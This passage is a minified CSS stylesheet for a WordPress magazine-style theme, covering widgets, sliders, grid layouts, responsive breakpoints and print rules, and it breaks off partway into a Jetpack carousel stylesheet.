10px;margin-bottom:3px;text-decoration:none;border-width:1px;border-style:solid;font-size:100% !important}.widget_ti_video_embed{text-align:center}.widget_ti_video_embed .video-title{margin-top:10px}.widget_ti_site_authors
img{display:block;height:auto !important}.widget_ti_site_authors
.carousel{margin:0
auto;text-align:center}.widget_ti_site_authors .with-arrows{padding-bottom:50px}.widget_ti_site_authors .prev-arrow{margin-right:50%}.widget_ti_site_authors .next-arrow{margin-left:50%}.widget_ti_site_authors .carousel
.item{display:inline-block;width:64px !important;height:64px;margin:0
0 -5px 1px}.widget_ti_site_authors .authors-list
.item{margin-bottom:10px}.widget_ti_site_authors .authors-list .item
a{line-height:12px;text-decoration:none}.widget_ti_site_authors .authors-list .item a:hover{text-decoration:underline}.widget_ti_site_authors .authors-list .author-avatar{float:left;display:block;width:30%;max-width:78px;margin-right:5%}.widget_ti_site_authors .authors-list .author-name{float:left;font-size:16px;letter-spacing:0.05em;text-transform:uppercase}.widget_ti_site_authors .authors-list .f-name{font-weight:100}.widget_ti_site_authors .authors-list .l-name{display:block;font-weight:700}.widget_pages ul,
.widget_nav_menu ul,
.widget_categories
ul{}.widget_pages .children,
.widget_nav_menu .children,
.widget_categories
.children{padding-left:5px;font-size:0.8em}.widget_rss li a,
.widget_pages li a,
.widget_nav_menu li a,
.widget_categories li
a{display:block;position:relative;padding-top:15px;padding-bottom:15px}.widget_nav_menu ul ul li a,
.widget_categories ul ul li
a{padding-left:20px}.widget_nav_menu ul ul ul li a,
.widget_categories ul ul ul li
a{padding-left:40px}.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments
li{border-top-width:1px;border-top-style:solid}.widget_rss>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_nav_menu>div>ul>li:first-child>a{border-top:none}.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.rsswidget{display:block;font-size:14px;letter-spacing:0.05em;text-transform:uppercase}.rss-date{display:block;margin:10px
0}.widget_ti_most_commented
li{line-height:22px;margin:10px
0 17px;position:relative}.widget_ti_most_commented li:after{content:"";position:absolute;left:0;bottom:6px;z-index:1;display:block;width:90%;border-bottom:1px dashed #999}.widget_ti_most_commented li
a{display:inline;padding:0
20px 0 0;position:relative;z-index:2;text-decoration:none}.sidebar .widget_ti_most_commented li
a{color:#000;background:#fff}.widget_ti_most_commented
span{display:block;width:22px;height:22px;line-height:1.2em;text-align:center;color:#000;position:absolute;right:0;top:50%;margin-top:-11px;z-index:3;background-color:#fc0}.widget_ti_most_commented span
i{font-style:normal}.widget_ti_most_commented span i:before{content:"";position:absolute;bottom:-6px;left:8px;width:0;height:0;border-top:10px solid #fc0;border-right:10px solid transparent}.widget_meta ul,
.widget_archive
ul{padding-left:15px}.widget_meta li,
.widget_archive
li{padding:5px;list-style:square}.widget_archive
select{width:100%}.widget_ti_latest_comments
li{border:none;margin-bottom:30px}.widget_ti_latest_comments li:last-child{margin-bottom:0}.widget_ti_latest_comments
header{margin-bottom:10px;min-height:40px}.widget_ti_latest_comments
figure{float:right;margin:0
0 0 15px;border-radius:50%;overflow:hidden}.widget_ti_latest_comments figure
img{display:block}.widget_ti_latest_comments
.commentnum{float:left;margin:0
15px 0 0;font:italic 52px/1 serif}.widget_ti_latest_comments .comment-author{font-weight:bold}.widget_ti_latest_comments .comment-post{display:block;overflow:hidden;text-decoration:none;line-height:20px;margin-top:5px}.widget_ti_latest_comments .comment-text{line-height:20px;font-family:Georgia;font-style:italic;padding:20px;position:relative;border-width:1px;border-style:solid}.widget_ti_latest_comments .comment-text:after,
.widget_ti_latest_comments .comment-text:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.widget_ti_latest_comments .comment-text:after{border-width:6px;right:18px;margin-left:-14px}.widget_ti_latest_comments .comment-text:before{border-width:7px;right:17px;margin-left:-15px}.sidebar .widget_ti_latest_comments .comment-text{border-color:#ddd}.sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#fff}.sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ddd}.widget_ti_code_banner,.widget_ti_image_banner{text-align:center}.widget_ti_code_banner img,
.widget_ti_image_banner
img{max-width:100%;height:auto;display:block;margin:0
auto}.widget_ti_code_banner iframe,
.widget_ti_image_banner
iframe{max-width:100% !important}.sidebar .widget_ti_code_banner,
.sidebar
.widget_ti_image_banner{margin-left:-10px;margin-right:-10px}.text-left .title-text,
.text-left .social-box,
.text-left .widget:not(.slide-dock) h3,
.text-left .single-box-title,
.text-left .comment-reply-title,
.text-left .social-center,
.text-left .cat-description,
.text-left .widget-post-title,
.text-left .main-menu > ul,
.text-left .entry-header,
.text-left .entries .post-item,
.text-left .home-section .section-header{text-align:left}.text-left .cat-description,
.text-left .title-with-sep .title,
.text-left .title-with-sep .entry-title{margin-left:0;padding-left:0}.text-left .all-news-link .read-more{margin-left:0}.text-left .grid-layout .post-item .entry-summary,
.text-left .masonry-layout .post-item .entry-summary,
.text-left .classic-layout .post-item .entry-summary{width:100%}.text-left .grid-layout .entry-footer .social-sharing,
.text-left .grid-layout .entry-footer .read-more-link
.text-left .masonry-layout .entry-footer .social-sharing,
.text-left .masonry-layout .entry-footer .read-more-link{display:inline-block;margin:15px
0 0}.text-left .grid-layout .entry-footer .read-more-link,
.text-left .masonry-layout .entry-footer .read-more-link{float:right;margin-top:30px}@media only screen and (min-width: 751px){.layout-boxed .main-menu-container
.wrapper{width:100%}.grid-8 .posts-slider .slick-slide{height:514px}.global-sliders .slick-dots,
.global-sliders .slider-nav-arrow{opacity:0;background-color:rgba(0,0,0,0.1);transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.global-sliders:hover .slick-dots,
.global-sliders:hover .slider-nav-arrow{opacity:1}.content-over-image .slider-nav-arrow:hover{background-color:rgba(0,0,0,0.5)}.content-over-image .next-arrow:hover{text-shadow:-3px 3px 0 #000}.content-over-image .prev-arrow:hover{text-shadow:3px 3px 0 #000}body:not(.layout-boxed) .single-author-box{margin-left:-2000em;padding-left:2000em}.footer-sidebar
.columns{overflow:hidden}.col-2 .widget-area,
.col-3 .widget-area{float:left;margin-bottom:-2000em;padding-bottom:2000em}.footer-sidebar .widget:first-child{border:none}.footer-sidebar
.widget{padding-left:30px;padding-right:30px}.footer-sidebar .col-1
.widget{padding-left:0;padding-right:0}.ltr .footer-sidebar .widget-area-1
.widget{padding-left:0}.ltr .footer-sidebar .widget-area-3
.widget{padding-right:0}.ltr .footer-sidebar .col-2 .widget-area:first-child
.widget{padding-left:0}.ltr .footer-sidebar .col-2 .widget-area:last-child
.widget{padding-right:0}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{-webkit-transition:width 0.5s ease-in-out;transition:width 0.5s ease-in-out}.header #searchform input[type="text"]:focus,
.top-strip #searchform input[type="text"]:focus{width:305px}.entries .entry-image{opacity:0;transition:opacity 0.7s ease-in-out;-webkit-transition:opacity 0.7s ease-in-out;-webkit-transform:translateZ(0)}.entries .entry-image.inview{opacity:1}.main-menu .mega-menu-item img,
.entries .post-item .entry-image
img{-webkit-transition:all 0.5s ease;;transition:all 0.5s ease;-webkit-backface-visibility:hidden}.main-menu .mega-menu-item:hover img,
.entries .post-item .entry-image:hover
img{-webkit-transform:scale(1.02);transform:scale(1.02)}.entry-image .score-line
span{width:0;-webkit-transition:width 0.7s ease-in-out;transition:width 0.7s ease-in-out}.inview .score-line
span{width:100%}.grid-layout.columns-size-2 .entry-image{height:381px}.grid-layout.columns-size-3 .entry-image{height:247px}.grid-layout.columns-size-4 .entry-image{height:180px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:247px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:158px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:114px}.list-layout .entry-image .entry-image-inner{width:370px}.small-list-layout .entry-image .entry-image-inner{width:292px}.media-posts .entry-header{text-align:left}.media-post-item .entry-title{line-height:1.8em}.media-post-item .entry-title
a{font-size:1.8em}.media-layout-one .entry-title{margin:30px
0 5px}.penta-box .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item-inner{height:390px}.featured-posts .post-item .entry-details{position:absolute;z-index:1;width:100%;left:0;bottom:0;padding-top:15px;padding-bottom:25px}.featured-posts .column-right .entry-image{height:180px}.featured-carousel{margin-top:-30px}.featured-posts .post-item,
.featured-posts .entry-header{text-align:left}.featured-posts .column-right .slick-slide>div{width:50%;float:left}.featured-posts .column-right .post-item-inner:before{content:"";display:block;height:1px;margin-bottom:30px;opacity:0.1;background-color:#000}.featured-posts .carousel-navigation .prev-arrow:before,
.featured-posts .carousel-navigation .next-arrow:before{display:inline-block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.related-posts
.grids{font-size:0;text-align:center}.related-posts
.item{font-size:100%;margin-left:15px;margin-right:15px;vertical-align:top;display:inline-block;width:236px}.related-posts .entry-image{height:157px}.sidebar .widget-slider .entry-image{max-height:214px}.col-1 .widget-area .widget-slider .entry-image{max-height:700px}.col-2 .widget-area .widget-slider .entry-image,
.col-3 .widget-area-1 .widget-slider .entry-image,
.col-2 .widget-area .widget-posts-entries .widget-post-item .entry-image,
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item .entry-image{max-height:352px}.col-3 .widget-area-2 .widget-slider .entry-image,
.col-3 .widget-area-3 .widget-slider .entry-image{max-height:179px}}@media only screen and (min-width: 959px){.with-menu{margin-bottom:30px}.hide-strip .top-strip{display:none}.sticky-menu-container{min-height:50px}.home-section:first-child{margin-top:30px}.full-width-section:first-child{margin-top:-30px}.title-with-bg{background-attachment:fixed}.page-title-bg.title-with-bg{margin-top:-30px}#gallery-carousel .entry-header .inner-cell{text-align:left;vertical-align:bottom;padding-bottom:60px}.col-2 .widget-posts-entries .widget-post-item:not(:nth-child(1)),
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item:not(:nth-child(1)){float:left;width:50%}}@media only screen
and (min-device-width:768px)
and (max-device-width:1024px){.entry-image{opacity:1}}@media only screen and (max-width: 959px){.global-sliders .entry-header{font-size:80%}.global-sliders .navigation-arrow{font-size:18px;width:36px;height:36px;line-height:38px}.home-section:first-child{margin-top:0}.full-width-section .entry-frame{max-width:100%}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title,
.media-post-item .entry-title
a{font-size:32px}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:24px}.classic-layout .post-item .entry-title{line-height:80%}.single-tags .col-1,
.single-tags .col-2{float:none;width:100%;text-align:center}.single-tags .col-1{margin-bottom:60px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.9em}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:696px}.main-menu .sub-posts .mega-menu-item{width:232px}.main-menu .sub-posts .mega-menu-item
figure{width:232px;height:138px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:309px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:309px;height:174px}.grid-layout.columns-size-2 .entry-image{height:301px}.grid-layout.columns-size-3 .entry-image{height:194px}.grid-layout.columns-size-4 .entry-image{height:140px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:194px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:123px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:87px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:620px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:400px}.slider-latest .entries .post-item{height:185px}.single .entry-media iframe[src*="soundcloud.com"]{max-width:930px !important}.custom-gallery .gallery-item{height:397px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:197px}.featured-posts .column-right .entry-image{height:140px}.widget_ti_site_authors
.carousel{width:225px}.related-posts
.item{width:183px}.related-posts .entry-image{height:122px}}@media only screen and (min-width: 751px) and (max-width: 959px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.65em}.main-menu .sub-menu .sub-posts
figure{height:100px}.main-menu .sub-menu-full-width .sub-menu .sub-posts
figure{height:130px}.widget_ti_site_authors
.carousel{width:169px}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-3 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-4 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:none}.grid-layout.columns-size-2 .grid-4,
.grid-layout.columns-size-3 .grid-4,
.grid-layout.columns-size-4 .grid-4{width:50%}.grid-layout.columns-size-2 .entry-image,
.grid-layout.columns-size-3 .entry-image,
.grid-layout.columns-size-4 .entry-image{height:227px}.with-sidebar .grid-layout.columns-size-2 .entry-image,
.with-sidebar .grid-layout.columns-size-3 .entry-image,
.with-sidebar .grid-layout.columns-size-4 .entry-image{height:147px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:467px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:300px}.slider-latest .entries .post-item{height:135px}.slider-latest .entries .entry-header
a{font-size:80%}.single .entry-media iframe[src*="soundcloud.com"]{max-width:700px !important}.custom-gallery .gallery-item{height:300px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:134px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:585px}.featured-posts .column-right .post-item-inner{height:300px}.featured-posts .column-right .entry-image{height:107px}.featured-posts .column-right .entry-title,
.featured-posts .column-middle .entry-title{line-height:1em}.featured-posts .column-right .entry-title a,
.featured-posts .column-middle .entry-title
a{font-size:0.8em}.media-post-item .entry-image{height:225px}.media-layout-two .media-post-item .entry-image{max-width:700px;height:390px}.related-posts
.item{width:140px;margin-left:10px;margin-right:10px}.related-posts .entry-image{height:93px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:none;max-width:100%;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:static;padding:5px
8px;line-height:120%;background-color:#fff}}@media only screen and (max-width: 750px){#masthead{margin-bottom:0}.header-banner .logo,
.header-search .logo,
.header-search .social,
.header-banner .ad-block{float:none;margin-left:auto;margin-right:auto}.search-form-cell,
#masthead .header-search
#searchform{width:100%;float:none}.header .inner-cell{display:block;text-align:center}.header .inner>.inner-cell{margin-bottom:20px}.header .inner>.inner-cell:last-child{margin-bottom:0}.home-section{margin-top:30px}.media-layout-two,.home-section[class*="bg-"]{padding-top:30px;padding-bottom:30px}.home-section .section-header{margin-bottom:30px}.title-with-bg{padding-top:120px;padding-bottom:120px}.full-width-slider-image{height:369px}.slider-latest .entries .post-item .entry-title,
.entries .featured-carousel .post-item .entry-title{font-size:18px;line-height:22px}.entries .post-item .entry-title,
.media-post-item .entry-title,
.classic-layout .entry-title,
.classic-layout .entry-title a,
.full-width-image .title,
.full-width-image .entry-title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title,
.featured-posts .column-middle .entry-title
a{font-size:24px;line-height:28px}.title-with-sep .title,
.title-with-sep .entry-title{margin-left:5%;margin-right:5%;padding-left:5%;padding-right:5%;display:block}.global-sliders .entry-meta,
.global-sliders .read-more{display:none}.slider-latest .entries .post-item .entry-image{max-height:115px}.image-caption{padding-left:30%;padding-right:30%}figure .icon:before{right:50%;margin-right:-14px;padding:10px}.media-posts .media-post-item{text-align:center}.media-posts .entry-summary,
.media-posts .media-post-thumbs{display:none}.media-post-item .entry-image,
.media-layout-two .media-post-item .entry-image{height:245px}.media-posts .media-post-slides{margin-bottom:30px}.media-posts .media-post-details{margin-top:15px}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:1}.media-post-thumbs-wrapper{margin-top:0}.media-layout-two .entry-header{bottom:5px}.featured-carousel .slick-slide>div{float:left;width:50%;padding-left:15px;padding-right:15px}.featured-posts .column-right .grids,
.featured-posts .column-right .post-item{margin:0}.featured-posts .grids,
.featured-posts .column-right,
.featured-posts .column-middle{margin-left:0}.featured-posts .column-right,
.featured-posts .column-middle{float:none;width:100%}.featured-posts .column-right{margin-top:30px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:auto}.featured-posts .column-middle .post-item .entry-image{position:static}.featured-posts .carousel-navigation{position:static;float:none}.hide-strip .top-strip .social,
.hide-strip .top-strip .message,
.hide-strip .top-strip
#searchform{display:none}.top-strip .social
li{float:none;margin:0}.top-strip
.social{margin-top:0}.top-strip .social li
a{width:50px;height:50px;line-height:50px}.top-strip .social li .social-share-link{display:block}.top-strip .social>li{position:relative}.top-strip .social li
ul{position:absolute;left:0;top:50px;z-index:999;display:none}.top-strip .social > li:hover
ul{display:block}.sidebar{margin-top:30px;margin-bottom:30px}.widget-area .entry-image,
.slider-latest .posts-slider .slick-slide{height:auto}.slider-latest
.entries{float:left}.slider-latest .entries .entry-header{position:static;width:100%;max-width:100%;padding:0;margin-top:5px;background-color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slider-latest .entries .entry-header
a{color:#000}.slider-latest .entries .post-item{width:47%;float:left;margin-top:30px}.slider-latest .entries .post-item:last-child{float:right}.full-width-image .read-more,
.content-over-image-white .read-more,
.content-over-image-black .read-more{margin-top:30px}.global-sliders .slick-dots{opacity:0}.global-sliders .slider-nav-arrow{font-size:18px;border:none;margin:0}.global-sliders .prev-arrow{left:0}.global-sliders .next-arrow{right:0}.custom-gallery .gallery-item,
.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){float:none;width:100%;height:auto;margin:0
0 2px;border-right:0}.custom-gallery .gallery-item
img{width:100%;height:auto !important;display:block !important}.single .entry-media iframe[src*="soundcloud.com"]{width:90% !important}.single-social .link-layout .share-item{margin-bottom:15px;display:block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{display:none}.single-social .button-layout .share-item,
.single-social .button-layout .share-item:last-child{width:49%;margin-bottom:5px}.single-social .social-colors-buttons .share-item > .share-label:before,
.single-social .social-colors-buttons .share-item>.share-count:before{margin:0
5%}.widget_ti_site_authors
.carousel{max-width:260px}.widget-slider{padding-bottom:0}.widget-slider .slider-nav-arrow,
.related-posts .slider-nav-arrow{color:#fff;font-size:18px;top:50%;margin:-60px 0 0;border:1px
solid #fff}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:auto;left:15px}.related-posts .see-more{display:none}.related-posts-tabs .tab-box-button
li{width:50%;margin-right:0;text-align:center}.footer-sidebar .widget-slider .slider-nav-arrow{color:#fff}.widget-slider .slider-nav-arrow a:hover{background:none}.widget-slider .prev-arrow{left:20px}.widget-slider .next-arrow{right:20px}.tagline,.sub-title{font-size:14px}.title-with-sep .entry-title{margin:0;padding:0
5px}.masonry-layout .post-item{padding-bottom:0;border-bottom:none}.single-author-box{margin-top:100px}.single-author-box
.avatar{float:none;margin:-40px auto 0}.single-author-box .author-info,
.single-author-box .author-social{margin-left:0}.slide-dock-on{transform:none;-webkit-transform:none;-o-transform:none;-moz-transform:none}.nav-single>div:last-child{margin-top:30px}.nav-next,.nav-previous{width:100%;float:none;padding:0;text-align:center}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{display:none}.nav-single
.sep{width:100%;height:1px;border:none;margin:30px
0;position:static;background:#000}.col-2 .widget-area,
.col-3 .widget-area,
.col-3 .widget-area-1{float:none;width:100%}.footer-sidebar
.widget{padding-left:0;padding-right:0}html .widget-area-2,
html .widget-area-3{border-left:none;border-right:none}.footer-sidebar .columns .widget-area:last-child{border-bottom:none}.copyright,
.copyright .back-top{float:none;text-align:center}.copyright .grid-2{margin-top:30px}.page blockquote,
.single
blockquote{float:none;width:100%;margin:20px
0}.single .entry-rating{float:none;width:96%;padding:2%;margin:0
0 30px}.list-layout .entry-summary,
.small-list-layout .entry-summary,
.list-layout .read-more-link,
.small-list-layout .read-more-link,
.list-layout .social-sharing,
.small-list-layout .social-sharing{display:none}.list-layout .entry-image,
.small-list-layout .entry-image{width:40%}.list-layout .entry-meta,
.small-list-layout .entry-meta{font-size:12px}.entries .entry-image [class*="icomoon-"]{font-size:18px;width:40px;height:40px;line-height:40px;top:15px;left:15px;opacity:1;-webkit-transform:none;transform:none}}@media only screen and (max-width: 479px){.inner-cell,.header-default{width:273px;margin-left:auto;margin-right:auto}#branding .wrapper,
.header-banner .inner-cell:last-child{width:100%}.full-width-slider-image{height:276px}}@media
print{.no-print{display:none!important}*{background-color:#fff;color:#000;text-shadow:none!important}body{font-size:.75em}.wrapper{width:75%;margin:0
auto}#footer,.entry-category,.fluid-width-video-wrapper,.single-box,.slide-dock{display:none}.entry-content{display:block}.logo
img{position:static}.page #content .column-1,.single #content .column-1{width:100%}.page #content .column-2,.single #content .column-2{display:none}.message{border:0;font-weight:700}a:link:after,a:visited:after{content:"(" attr(href)")";font-size:smaller}.video-wrapper:after,object:after{content:"Flash/video content.";display:block;font-weight:700;margin-bottom:1.5em}.header .inner-cell{display:none}.header .inner-cell:first-child{display:block;text-align:center}.header .logo
img{margin:auto}}.top-ad{text-align:center;background-color:black}.top-ad-content{max-width:970px;margin:0px
auto}.admin-bar .top-ad{display:none}.top-strip-fixed:not(.admin-bar) .top-strip{position:relative;margin-bottom:-66px}.fix-header.top-strip-fixed .top-strip{position:fixed}#footer-links,.post-columns{display:flex;align-content:stretch;align-items:stretch;flex-flow:row wrap;justify-content:space-between;line-height:1.5}#footer-links>div{width:24%;margin:10px
0}#footer-links
h3{text-align:left;font-size:17px;margin-bottom:15px}#footer-links
a{font-size:14px;font-family:montserrat;text-decoration:none}.post-columns>div{width:48%;padding-right:4%;border-right:1px solid #ccc;margin-bottom:30px}.post-columns.three-columns>div{width:32%;padding-right:2%}.post-columns>div:last-of-type{border-right:none !important;padding-right:0 !important}#searchform>#s{text-transform:none}#searchform>button{background-color:#252525}.cat-description{font-size:14px;max-width:initial;margin:0
auto}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div{background-color:#fff;padding:0
10px;display:inline}#sticky-footer-wrap{font:inherit;padding:10px
5px;position:fixed;top:auto;bottom:0;left:0;opacity:0.95;height:auto;color:#fff;background-color:#111;line-height:14px;font-family:montserrat;text-transform:uppercase;font-size:11px;z-index:7;width:100%;text-align:center;font-family:montserrat-bold;letter-spacing:0.5px}#sticky-footer-wrap
a{color:#fff}#sticky-footer-wrap
span{display:inline-block;padding:0
10px}#sticky-footer-wrap a:hover{color:#179A94}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}.top-strip-logo
img{max-width:240px;margin:7px
12px 0 0}#branding{padding:0
0 20px}body.home
#branding{padding:0}.home-section:first-child{margin-top:0}#pageslide
#searchform{border-bottom:3px solid #ddd}#searchform input, #pageslide #pageslide #searchform
button{height:50px}#pageslide #searchform>button{background-color:transparent !important;right:2%}iframe[name="google_conversion_frame"]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important}.single-post .title-with-sep{background-image:none}.addthis_32x32_style,.addthis_tool{width:185px !important;margin:35px
auto 0 !important}.at-above-post.addthis_tool{margin:3px
auto 13px !important}.addthis_counter,.at_flat_counter{display:none !important}.scrolloff{pointer-events:none}#backgroundFade{background-color:#000;height:140%;left:0px;margin:0px;padding:0px;position:fixed;top:0px;visibility:hidden;width:100%;z-index:160000;opacity:0.5}#videoBackground{overflow:hidden;position:absolute;top:0;width:100%;z-index:160001}#closeLink{font-size:16px;color:#fff;position:absolute;right:10px;bottom:10px;margin-bottom:311px !important;text-decoration:none !important}#magentoPopupContainer{position:fixed;background:#000;z-index:160010;top:50%;left:50%;margin-left:-300px;margin-top:-200px;visibility:hidden}#newsletter-validate-detail-promotional-popup{margin-left:20px !important}#promotional-popup-feedback{padding-left:20px !important;margin-top:50px}#popup-newsletter{border:1px
solid #d4d4d4;padding:10px;width:175px}.popup-subscribe-form
button{overflow:visible;width:auto;border:0;padding:0;margin:0;cursor:pointer;background:#000;height:auto;font-size:16px;height:30px;line-height:30px;text-align:center;width:175px;font-weight:normal;color:#fff;text-transform:uppercase}#error-promotional-popup-msg{font-size:12px}#sml_subscribe_widget
.sml_submitbtn{width:100%;margin-top:10px}.show-mobile{display:none}.hide-mobile{display:block}@media only screen and (min-width: 960px){.top-strip{height:66px}.top-strip-fixed:not(.hide-strip) #site{height:66px}.top-strip>.wrapper{padding-top:9px}#branding{padding:0
0 35px}}@media only screen and (min-width: 960px) and (max-width: 1199px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:610px !important}}@media only screen and (max-width: 960px){.top-strip-fixed:not(.admin-bar) .top-strip{margin-bottom:-50px}#site{padding-top:0 !important}.show-mobile{display:block}.hide-mobile{display:none}.post-columns>div{width:100% !important;padding-right:0 !important;border-right:none !important}section.top-strip
#searchform{display:none}}@media only screen and (min-width: 751px) and (max-width: 959px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:460px !important}}@media only screen and (max-width: 750px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:417px !important}#footer-links>div{width:32%}}@media only screen and (max-width: 479px){.top-strip-logo
img{max-width:180px;margin:11px
0 0}#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:280px !important}#footer-links>div{width:49%}#footer-links
h3{font-size:14px;margin-bottom:10px}#footer-links
a{font-size:13px}}#searchform button, #searchform input[type="text"]{}.entry-content
blockquote{font-size:13px}#open-pageslide{color:#fff}body.page-id-43507 .page-title,
body.page-id-28515 .page-title{display:none}#clubs_form .sml_subscribe
.btn{width:40%}.scrolloff{pointer-events:none}.entry-content .addthis_32x32_style:first-child{margin:0px
auto 21px !important}.cat-description{font-size:12px !important}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div,.shop-line>span{background-color:#fff;padding:0
10px;display:inline}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}
/*!
* Do not modify this file directly.  It is concatenated from individual module CSS files.
*/
.jp-carousel-wrap
*{line-height:inherit}.jp-carousel-overlay{background:#000}div.jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));position:fixed;bottom:0;z-index:2147483647;width:100%;height:15px}.jp-carousel-next-button span,.jp-carousel-previous-button
span{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows.png) no-repeat center center;background-size:200px 126px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px
15px;font-size:14px;text-align:center;margin:25px
20px 0 2px;background-color:#fff;border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.jp-carousel-next-button span,.jp-carousel-previous-button
span{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows-2x.png)}}.jp-carousel-wrap{font-family:"Helvetica Neue",sans-serif!important}.jp-carousel-info{position:absolute;bottom:0;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-info ::selection{background:#68c9e8;color:#fff}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-photo-info{position:relative;left:25%;width:50%}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-info
h2{background:0 0!important;border:none!important;color:#999;display:block!important;font:normal 13px/1.25em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;margin:7px
0 0 0!important;padding:10px
0 0!important;overflow:hidden;text-align:left;text-shadow:none!important;text-transform:none!important;-webkit-font-smoothing:subpixel-antialiased}.jp-carousel-next-button,.jp-carousel-previous-button{text-indent:-9999px;overflow:hidden;cursor:pointer}.jp-carousel-next-button span,.jp-carousel-previous-button
span{position:absolute;top:0;bottom:0;width:82px;zoom:1;filter:alpha(opacity=20);opacity:.2}.jp-carousel-transitions .jp-carousel-next-button span,.jp-carousel-transitions .jp-carousel-previous-button
span{transition:.5s opacity ease-out}.jp-carousel-next-button:hover span,.jp-carousel-previous-button:hover
span{filter:alpha(opacity=60);opacity:.6}.jp-carousel-next-button
span{background-position:-110px center;right:0}.jp-carousel-previous-button
span{background-position:-10px center;left:0}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px
10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons
a{border:none!important;color:#999;font:normal 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px
